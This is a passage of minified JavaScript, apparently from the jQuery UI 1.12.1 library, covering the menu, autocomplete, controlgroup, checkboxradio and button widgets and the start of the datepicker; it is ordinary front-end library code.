e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var 